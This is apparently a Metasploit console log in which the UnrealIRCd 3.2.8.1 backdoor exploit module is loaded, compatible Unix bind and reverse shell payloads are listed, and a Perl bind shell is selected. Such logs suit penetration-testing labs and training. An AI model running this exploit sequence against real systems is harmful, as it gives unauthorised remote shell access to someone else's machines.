 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgo
rithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgo
rithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgo
rithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
1   payload/cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2   payload/cmd/unix/bind_ruby                                   normal  No     Unix Command Shell, Bind TCP (via Ruby)
3   payload/cmd/unix/bind_ruby_ipv6                              normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
4   payload/cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
5   payload/cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
6   payload/cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
7   payload/cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
8   payload/cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
9   payload/cmd/unix/reverse_ruby                                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
10  payload/cmd/unix/reverse_ruby_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
11  payload/cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 0
payload => cmd/unix/bind_perl